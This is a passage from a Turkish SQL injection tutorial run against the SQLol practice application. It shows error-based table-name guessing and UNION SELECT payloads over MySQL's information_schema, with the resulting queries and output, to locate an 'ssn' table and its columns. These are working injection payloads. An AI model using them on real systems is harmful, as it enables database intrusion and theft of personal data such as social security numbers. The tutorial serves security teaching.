 sırasında alınan hata mesajlarından yeni sorgular üretilebilir.
' and 1=(select count(*) from olmayantablo);# denendiğinde:
Query (injection string is underlined): SELECT username FROM users WHERE
username = '' and 1=(select count(*) from olmayantablo);#' GROUP BY username
ORDER BY username ASC
Error: Table 'sqlol.olmayantablo' doesn't exist
Hata mesajından veritabanı ismini de elde etmiş olduk. Sosyal güvenlik numarası tablosu büyük
ihtimalle uzun bir isimle veritabanına kaydedilmemiştir. Farklı şekillerde kısaltmaları bulunabilir.
Ssn, ss ve snumber gibi kısaltmalarla veritabanına kaydedilmiş olabilir. Google'da aratılarak
https://www.google.com/search?q=social+security+number+abbreviation nasıl kısaltıldığı
öğrenilebilir. ' and 1=(select count(*) from ssn);# denendiğinde Error: Table 'sqlol.ssn' doesn't
exist gibi bir hata mesajı alınmadığından veritabanına kayıtlı ssn isimli bir tablonun olduğu
anlaşılmış oldu.
Diğer bir yöntem, eğer veritabanı yönetim sistemi MySQL ise information_schema veritabanını
kullanmaktır. Sisteme kayıtlı veritabanı isimlerini görmek için: ' UNION SELECT table_schema
AS username FROM information_schema.tables WHERE '1'='1
Array ( [username] => cdcol )
Array ( [username] => information_schema )
Array ( [username] => mysql )
Array ( [username] => performance_schema )
Array ( [username] => phpmyadmin )
Array ( [username] => sqlol )
Array ( [username] => webauth )
Sonuçtan sqlol isimli veritabanında çalışıldığı kolayca anlaşılıyor. Eklenmiş daha fazla veritabanı
olsaydı bile, bu veritabanlarına kayıtlı tabloları görebileceğimizden, çalışılan veritabanı kolayca
tespit edilecekti. ' UNION SELECT table_name AS username FROM
information_schema.tables WHERE table_schema='sqlol ile sqlol veritabanına kayıtlı olan
tabloların isimleri öğrenilebilir:
Query (injection string is underlined): SELECT username FROM users WHERE username = '' UNION
SELECT table_name AS username FROM information_schema.tables WHERE table_schema='sqlol' GROUP
BY username ORDER BY username ASC
Array ( [username] => ssn )
Array ( [username] => users )
' UNION SELECT column_name AS username FROM information_schema.columns
WHERE table_name='ssn' AND table_schema='sqlol ile ssn tablosunun sütun isimleri listelenir.
Query (injection string is underlined): SELECT username FROM users WHERE
username = '' UNION SELECT column_name AS username FROM
information_schema.columns WHERE table_name='ssn' AND table_schema='sqlol'
GROUP BY username ORDER BY username ASC
Array ( [username] => name )
Array ( [username] => ssn )